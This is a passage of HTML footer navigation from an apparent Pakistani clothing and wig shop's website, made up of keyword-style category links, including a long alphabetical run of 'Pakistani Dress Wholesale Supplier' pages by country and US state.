              <div class="menu-footer-links-container"><ul id="menu-footer-links" class="links footer-nav uppercase"><li id="menu-item-45022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45022"><a href="https://mastorat.com/eid-collection/">EID COLLECTION</a></li>
<li id="menu-item-45023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45023"><a href="https://mastorat.com/hair-unit-in-islamabad/">hair unit in islamabad</a></li>
<li id="menu-item-45024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45024"><a href="https://mastorat.com/hair-unit-in-karachi/">hair unit in karachi</a></li>
<li id="menu-item-45025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45025"><a href="https://mastorat.com/hair-unit-in-pakistan/">Hair Unit in pakistan</a></li>
<li id="menu-item-45026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45026"><a href="https://mastorat.com/hair-unit-price-in-karachi/">hair unit price in karachi</a></li>
<li id="menu-item-45027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45027"><a href="https://mastorat.com/hair-unit-price-in-pakistan/">hair unit price in pakistan</a></li>
<li id="menu-item-45028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45028"><a href="https://mastorat.com/hair-wig-for-man-in-pakistan/">hair wig for man in pakistan</a></li>
<li id="menu-item-45029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45029"><a href="https://mastorat.com/hair-wig-for-man-price-in-pakistan/">hair wig for man price in pakistan</a></li>
<li id="menu-item-45030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45030"><a href="https://mastorat.com/hair-wig-in-lahore/">Hair Wig in Lahore</a></li>
<li id="menu-item-45031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45031"><a href="https://mastorat.com/hair-wig-price-in-pakistan/">hair wig price in pakistan</a></li>
<li id="menu-item-45032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45032"><a href="https://mastorat.com/hair-wigs-for-men-in-islamabad/">hair wigs for men in islamabad</a></li>
<li id="menu-item-45033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45033"><a href="https://mastorat.com/hair-wigs-for-womens-in-pakistan/">hair wigs for womens in pakistan</a></li>
<li id="menu-item-45034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45034"><a href="https://mastorat.com/hair-wigs-in-rawalpindi/">hair wigs in rawalpindi</a></li>
<li id="menu-item-45035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45035"><a href="https://mastorat.com/hair-wigs-online-in-pakistan/">hair wigs online in pakistan</a></li>
<li id="menu-item-45036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45036"><a href="https://mastorat.com/hair-wigs-shops-in-karachi/">hair wigs shops in karachi</a></li>
<li id="menu-item-45037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45037"><a href="https://mastorat.com/balloons/">Balloons</a></li>
<li id="menu-item-45038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45038"><a href="https://mastorat.com/birthday-party-decorations/">Birthday Party Decorations</a></li>
<li id="menu-item-45039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45039"><a href="https://mastorat.com/natural-hair-extensions-pakistan/">Human Hair Extensions Pakistan</a></li>
<li id="menu-item-45040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45040"><a href="https://mastorat.com/human-hair-wigs-in-pakistan/">human hair wigs in pakistan</a></li>
<li id="menu-item-45041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45041"><a href="https://mastorat.com/original-pakistani-dresses-wholesale/">original pakistani dresses wholesale</a></li>
<li id="menu-item-45042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45042"><a href="https://mastorat.com/pakistani-barish-dress-wholesale/">pakistani barish dress wholesale</a></li>
<li id="menu-item-45043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-45043"><a href="https://mastorat.com/pakistani-boutique-usa/">pakistani boutique usa</a></li>
<li id="menu-item-45044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45044"><a href="https://mastorat.com/pakistani-bridal-dresses/">Pakistani Bridal Dresses</a></li>
<li id="menu-item-45045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45045"><a href="https://mastorat.com/night-dress-bridal/">night dress bridal</a></li>
<li id="menu-item-45046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45046"><a href="https://mastorat.com/pakistani-bridal-dresses-for-walima/">pakistani bridal dresses for walima</a></li>
<li id="menu-item-45047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45047"><a href="https://mastorat.com/pakistani-catalogue-dress-wholesale/">pakistani catalogue dress wholesale</a></li>
<li id="menu-item-45048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45048"><a href="https://mastorat.com/pakistani-catalogue-dress-wholesale-in-bangladesh/">pakistani catalogue dress wholesale in bangladesh</a></li>
<li id="menu-item-45049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45049"><a href="https://mastorat.com/pakistani-clothes-wholesale-suppliers-uk/">pakistani clothes wholesale suppliers uk</a></li>
<li id="menu-item-45050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45050"><a href="https://mastorat.com/pakistani-designer-clothes-online/">pakistani designer clothes online</a></li>
<li id="menu-item-45051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45051"><a href="https://mastorat.com/pakistani-designer-dresses/">pakistani designer dresses</a></li>
<li id="menu-item-45052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45052"><a href="https://mastorat.com/pakistani-designer-suits/">pakistani designer suits</a></li>
<li id="menu-item-45053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45053"><a href="https://mastorat.com/pakistani-dress-in-wholesale/">pakistani dress in wholesale</a></li>
<li id="menu-item-45054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45054"><a href="https://mastorat.com/pakistan-clothes-wholesale-in-karachi/">pakistan clothes wholesale in karachi</a></li>
<li id="menu-item-45055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45055"><a href="https://mastorat.com/pakistan-designer-dresses/">Pakistan Designer Dresses</a></li>
<li id="menu-item-45056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45056"><a href="https://mastorat.com/pakistani-clothes-wholesale-suppliers/">pakistani clothes wholesale suppliers</a></li>
<li id="menu-item-45057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45057"><a href="https://mastorat.com/pakistani-clothes-wholesalers-bradford/">pakistani clothes wholesalers bradford</a></li>
<li id="menu-item-45058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45058"><a href="https://mastorat.com/pakistani-clothes-wholesalers-manchester/">pakistani clothes wholesalers manchester</a></li>
<li id="menu-item-45059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45059"><a href="https://mastorat.com/pakistani-dress-material-wholesale/">pakistani dress material wholesale</a></li>
<li id="menu-item-45060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45060"><a href="https://mastorat.com/pakistani-dress-material-wholesale-in-india/">pakistani dress material wholesale in india</a></li>
<li id="menu-item-45061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45061"><a href="https://mastorat.com/pakistani-dress-wholesale-in-dhaka/">pakistani dress wholesale in dhaka</a></li>
<li id="menu-item-45062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45062"><a href="https://mastorat.com/pakistani-dress-wholesale-in-dubai/">pakistani dress wholesale in dubai</a></li>
<li id="menu-item-45063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45063"><a href="https://mastorat.com/pakistani-dress-wholesale/">pakistani dress wholesale</a></li>
<li id="menu-item-45064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45064"><a href="https://mastorat.com/pakistani-dress-wholesale-in-mumbai/">pakistani dress wholesale in mumbai</a></li>
<li id="menu-item-45065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45065"><a href="https://mastorat.com/pakistani-dress-wholesale-in-pakistan/">pakistani dress wholesale in pakistan</a></li>
<li id="menu-item-45066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45066"><a href="https://mastorat.com/pakistani-dress-wholesale-in-usa/">pakistani dress wholesale in usa</a></li>
<li id="menu-item-45067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45067"><a href="https://mastorat.com/pakistani-dress-wholesale-market/">pakistani dress wholesale market</a></li>
<li id="menu-item-45068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45068"><a href="https://mastorat.com/pakistani-dress-wholesale-online/">pakistani dress wholesale online</a></li>
<li id="menu-item-45069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45069"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-afghanistan/">Pakistani Dress Wholesale Supplier Afghanistan</a></li>
<li id="menu-item-45070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45070"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-alabama/">Pakistani Dress Wholesale Supplier Alabama</a></li>
<li id="menu-item-45071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45071"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-alaska/">Pakistani Dress Wholesale Supplier Alaska</a></li>
<li id="menu-item-45072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45072"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-albania/">Pakistani Dress Wholesale Supplier Albania</a></li>
<li id="menu-item-45073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45073"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-algeria/">Pakistani Dress Wholesale Supplier Algeria</a></li>
<li id="menu-item-45074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45074"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-andorra/">Pakistani Dress Wholesale Supplier Andorra</a></li>
<li id="menu-item-45075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45075"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-angola/">Pakistani Dress Wholesale Supplier Angola</a></li>
<li id="menu-item-45076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45076"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-anguilla/">Pakistani Dress Wholesale Supplier Anguilla</a></li>
<li id="menu-item-45077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45077"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-antigua-and-barbuda/">Pakistani Dress Wholesale Supplier Antigua and Barbuda</a></li>
<li id="menu-item-45078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45078"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-argentina/">Pakistani Dress Wholesale Supplier Argentina</a></li>
<li id="menu-item-45079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45079"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-arizona/">Pakistani Dress Wholesale Supplier Arizona</a></li>
<li id="menu-item-45080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45080"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-arkansas/">Pakistani Dress Wholesale Supplier Arkansas</a></li>
<li id="menu-item-45081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45081"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-armenia/">Pakistani Dress Wholesale Supplier Armenia</a></li>
<li id="menu-item-45082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45082"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-aruba/">Pakistani Dress Wholesale Supplier Aruba</a></li>
<li id="menu-item-45083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45083"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-australia/">Pakistani Dress Wholesale Supplier Australia</a></li>
<li id="menu-item-45084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45084"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-austria/">Pakistani Dress Wholesale Supplier Austria</a></li>
<li id="menu-item-45085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45085"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-azerbaijan/">Pakistani Dress Wholesale Supplier Azerbaijan</a></li>
<li id="menu-item-45086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45086"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-bahamas/">Pakistani Dress Wholesale Supplier Bahamas</a></li>
<li id="menu-item-45087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45087"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-bahrain/">Pakistani Dress Wholesale Supplier Bahrain</a></li>
<li id="menu-item-45088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45088"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-bangladesh/">Pakistani Dress Wholesale Supplier Bangladesh</a></li>
<li id="menu-item-45089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45089"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-barbados/">Pakistani Dress Wholesale Supplier Barbados</a></li>
<li id="menu-item-45090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45090"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-belarus/">Pakistani Dress Wholesale Supplier Belarus</a></li>
<li id="menu-item-45091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45091"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-belgium/">Pakistani Dress Wholesale Supplier Belgium</a></li>
<li id="menu-item-45092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45092"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-belize/">Pakistani Dress Wholesale Supplier Belize</a></li>
<li id="menu-item-45093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45093"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-benin/">Pakistani Dress Wholesale Supplier Benin</a></li>
<li id="menu-item-45094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45094"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-bermuda/">Pakistani Dress Wholesale Supplier Bermuda</a></li>
<li id="menu-item-45095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45095"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-bhutan/">Pakistani Dress Wholesale Supplier Bhutan</a></li>
<li id="menu-item-45096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45096"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-bolivia/">Pakistani Dress Wholesale Supplier Bolivia</a></li>
<li id="menu-item-45097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45097"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-bosnia-and-herzegovina/">Pakistani Dress Wholesale Supplier Bosnia and Herzegovina</a></li>
<li id="menu-item-45098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45098"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-botswana/">Pakistani Dress Wholesale Supplier Botswana</a></li>
<li id="menu-item-45099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45099"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-brazil/">Pakistani Dress Wholesale Supplier Brazil</a></li>
<li id="menu-item-45100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45100"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-british-virgin-islands/">Pakistani Dress Wholesale Supplier British Virgin Islands</a></li>
<li id="menu-item-45101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45101"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-brunei/">Pakistani Dress Wholesale Supplier Brunei</a></li>
<li id="menu-item-45102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45102"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-bulgaria/">Pakistani Dress Wholesale Supplier Bulgaria</a></li>
<li id="menu-item-45103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45103"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-burkina-faso/">Pakistani Dress Wholesale Supplier Burkina Faso</a></li>
<li id="menu-item-45104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45104"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-burundi/">Pakistani Dress Wholesale Supplier Burundi</a></li>
<li id="menu-item-45105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45105"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-cabo-verde/">Pakistani Dress Wholesale Supplier Cabo Verde</a></li>
<li id="menu-item-45106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45106"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-california/">Pakistani Dress Wholesale Supplier California</a></li>
<li id="menu-item-45107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45107"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-cambodia/">Pakistani Dress Wholesale Supplier Cambodia</a></li>
<li id="menu-item-45108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45108"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-cameroon/">Pakistani Dress Wholesale Supplier Cameroon</a></li>
<li id="menu-item-45109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45109"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-canada/">Pakistani Dress Wholesale Supplier Canada</a></li>
<li id="menu-item-45110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45110"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-caribbean-netherlands/">Pakistani Dress Wholesale Supplier Caribbean Netherlands</a></li>
<li id="menu-item-45111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45111"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-cayman-islands/">Pakistani Dress Wholesale Supplier Cayman Islands</a></li>
<li id="menu-item-45112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45112"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-central-african-republic/">Pakistani Dress Wholesale Supplier Central African Republic</a></li>
<li id="menu-item-45113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45113"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-chad/">Pakistani Dress Wholesale Supplier Chad</a></li>
<li id="menu-item-45114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45114"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-channel-islands/">Pakistani Dress Wholesale Supplier Channel Islands</a></li>
<li id="menu-item-45115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45115"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-chile/">Pakistani Dress Wholesale Supplier Chile</a></li>
<li id="menu-item-45116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45116"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-china/">Pakistani Dress Wholesale Supplier China</a></li>
<li id="menu-item-45117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45117"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-colombia/">Pakistani Dress Wholesale Supplier Colombia</a></li>
<li id="menu-item-45118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45118"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-colorado/">Pakistani Dress Wholesale Supplier Colorado</a></li>
<li id="menu-item-45119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45119"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-comoros/">Pakistani Dress Wholesale Supplier Comoros</a></li>
<li id="menu-item-45120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45120"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-congo/">Pakistani Dress Wholesale Supplier Congo</a></li>
<li id="menu-item-45121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45121"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-connecticut/">Pakistani Dress Wholesale Supplier Connecticut</a></li>
<li id="menu-item-45122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45122"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-costa-rica/">Pakistani Dress Wholesale Supplier Costa Rica</a></li>
<li id="menu-item-45123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45123"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-cote-divoire/">Pakistani Dress Wholesale Supplier Côte d&#8217;Ivoire</a></li>
<li id="menu-item-45124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45124"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-croatia/">Pakistani Dress Wholesale Supplier Croatia</a></li>
<li id="menu-item-45125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45125"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-cuba/">Pakistani Dress Wholesale Supplier Cuba</a></li>
<li id="menu-item-45126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45126"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-curacao/">Pakistani Dress Wholesale Supplier Curaçao</a></li>
<li id="menu-item-45127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45127"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-cyprus/">Pakistani Dress Wholesale Supplier Cyprus</a></li>
<li id="menu-item-45128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45128"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-czech-republic-czechia/">Pakistani Dress Wholesale Supplier Czech Republic (Czechia)</a></li>
<li id="menu-item-45129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45129"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-delaware/">Pakistani Dress Wholesale Supplier Delaware</a></li>
<li id="menu-item-45130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45130"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-denmark/">Pakistani Dress Wholesale Supplier Denmark</a></li>
<li id="menu-item-45131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45131"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-djibouti/">Pakistani Dress Wholesale Supplier Djibouti</a></li>
<li id="menu-item-45132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45132"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-dominica/">Pakistani Dress Wholesale Supplier Dominica</a></li>
<li id="menu-item-45133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45133"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-dominican-republic/">Pakistani Dress Wholesale Supplier Dominican Republic</a></li>
<li id="menu-item-45134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45134"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-dr-congo/">Pakistani Dress Wholesale Supplier DR Congo</a></li>
<li id="menu-item-45135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45135"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-ecuador/">Pakistani Dress Wholesale Supplier Ecuador</a></li>
<li id="menu-item-45136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45136"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-egypt/">Pakistani Dress Wholesale Supplier Egypt</a></li>
<li id="menu-item-45137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45137"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-el-salvador/">Pakistani Dress Wholesale Supplier El Salvador</a></li>
<li id="menu-item-45138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45138"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-equatorial-guinea/">Pakistani Dress Wholesale Supplier Equatorial Guinea</a></li>
<li id="menu-item-45139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45139"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-eritrea/">Pakistani Dress Wholesale Supplier Eritrea</a></li>
<li id="menu-item-45140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45140"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-estonia/">Pakistani Dress Wholesale Supplier Estonia</a></li>
<li id="menu-item-45141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45141"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-eswatini/">Pakistani Dress Wholesale Supplier Eswatini</a></li>
<li id="menu-item-45142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45142"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-ethiopia/">Pakistani Dress Wholesale Supplier Ethiopia</a></li>
<li id="menu-item-45143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45143"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-faeroe-islands/">Pakistani Dress Wholesale Supplier Faeroe Islands</a></li>
<li id="menu-item-45144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45144"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-falkland-islands/">Pakistani Dress Wholesale Supplier Falkland Islands</a></li>
<li id="menu-item-45145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45145"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-fiji/">Pakistani Dress Wholesale Supplier Fiji</a></li>
<li id="menu-item-45146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45146"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-finland/">Pakistani Dress Wholesale Supplier Finland</a></li>
<li id="menu-item-45147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45147"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-florida/">Pakistani Dress Wholesale Supplier Florida</a></li>
<li id="menu-item-45148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45148"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-french-guiana/">Pakistani Dress Wholesale Supplier French Guiana</a></li>
<li id="menu-item-45149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45149"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-french-polynesia/">Pakistani Dress Wholesale Supplier French Polynesia</a></li>
<li id="menu-item-45150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45150"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-gabon/">Pakistani Dress Wholesale Supplier Gabon</a></li>
<li id="menu-item-45151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45151"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-gambia/">Pakistani Dress Wholesale Supplier Gambia</a></li>
<li id="menu-item-45152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45152"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-georgia/">Pakistani Dress Wholesale Supplier Georgia</a></li>
<li id="menu-item-45153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45153"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-ghana/">Pakistani Dress Wholesale Supplier Ghana</a></li>
<li id="menu-item-45154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45154"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-gibraltar/">Pakistani Dress Wholesale Supplier Gibraltar</a></li>
<li id="menu-item-45155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45155"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-greece/">Pakistani Dress Wholesale Supplier Greece</a></li>
<li id="menu-item-45156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45156"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-greenland/">Pakistani Dress Wholesale Supplier Greenland</a></li>
<li id="menu-item-45157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45157"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-grenada/">Pakistani Dress Wholesale Supplier Grenada</a></li>
<li id="menu-item-45158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45158"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-guadeloupe/">Pakistani Dress Wholesale Supplier Guadeloupe</a></li>
<li id="menu-item-45159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45159"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-guatemala/">Pakistani Dress Wholesale Supplier Guatemala</a></li>
<li id="menu-item-45160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45160"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-guinea/">Pakistani Dress Wholesale Supplier Guinea</a></li>
